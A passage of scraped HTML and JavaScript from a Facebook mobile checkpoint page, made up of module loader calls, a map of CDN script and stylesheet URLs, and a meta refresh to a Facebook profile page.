["ScriptPath","set",[],["MCheckpointController","245cf6af",{"imp_id":"3f8ab1b1"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_4_0","__elem_a588f507_4_0","__elem_a588f507_4_1"],[{"__m":"__elem_eed16c0a_4_0"},{"__m":"__elem_a588f507_4_0"},{"__m":"__elem_a588f507_4_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_4_4"],[]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"bootloadable":{},"resource_map":{"2W+y1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yh\/r\/pzRsepn_r5a.js"},"wkrKL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2iSii4\/yT\/l\/zh_TW\/R_I5r3Fv7x7.js"},"yZEgv":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","permanent":1},"a+oeE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2i3mc4\/yy\/l\/zh_TW\/7ZqPAk3awUa.js"},"Ni62x":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yq\/r\/PXz-hHXfT69.js"},"V9Yd6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","permanent":1},"XzUrn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js"},"pYePA":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css"}}});</script>
<script id="u_4_g">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_4_3","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299792424620971140-60001","serverlid":"6299792424620971140","name":"pagelet_4_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_4_0","u_4_d",1],["__elem_a588f507_4_1","u_4_e",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299792424620971140");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
<script id="u_4_h">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"MCheckpointController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/checkpoint\/?__req=4","serverLID":"6299792424620971140"});require("NavigationMetrics").postScheduler("MCheckpointController", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
<body>
<head>
<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
</head>
</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
</body></html>
</file>
